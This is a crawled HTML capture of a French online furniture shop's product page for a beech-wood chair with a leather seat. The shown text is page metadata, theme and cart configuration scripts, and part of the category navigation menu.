

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html
body_size: 427687
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/2324-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html"><title>Fauteuil en bois habillage cuir pour CHR, HEPAD, maison médicale, pôle de santé</title><meta name="description" content="83% PVC, 17% PES. La chaise en bois a une excellente notoriété dans le domaine de l&#039;ameublement. Nombreux sont les fabricants qui décident d’utiliser du chêne"><meta name="keywords" content=""><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html"><meta property="og:title" content="Fauteuil en bois habillage cuir pour CHR, HEPAD, maison médicale, pôle de santé"><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="83% PVC, 17% PES. La chaise en bois a une excellente notoriété dans le domaine de l&#039;ameublement. Nombreux sont les fabricants qui décident d’utiliser du chêne"><meta property="og:image" content="https://www.100chaises.fr/58805-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "9a6339aa444ed72b90eebe5136858fa6";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Fauteuil en bois habillage cuir pour CHR, HEPAD, maison m\u00e9dicale, p\u00f4le de sant\u00e9","description":"83% PVC, 17% PES. La chaise en bois a une excellente notori\u00e9t\u00e9 dans le domaine de l'ameublement. Nombreux sont les fabricants qui d\u00e9cident d\u2019utiliser du ch\u00eane","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2324":true,"product-Chaise bois BLOG, structure bois de h\u00eatre massif, finition vernis ou peinture, assise garnie cuir couleur.":true,"product-id-category-25":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/2324-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Chaises","url":"https:\/\/www.100chaises.fr\/25-chaises"},{"title":"Chaise bois BLOG, structure bois de h\u00eatre massif, finition vernis ou peinture, assise garnie cuir couleur.","url":"https:\/\/www.100chaises.fr\/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#\/sedex_cuir_synthetique_2015-noir_t1_365\/sedex_vernis_ou_peinture-51_hetre_blanchi"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769823940,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="343.2"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="411.84"><meta property="product:price:currency" content="EUR"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2324 product-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur- product-id-category-25 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a 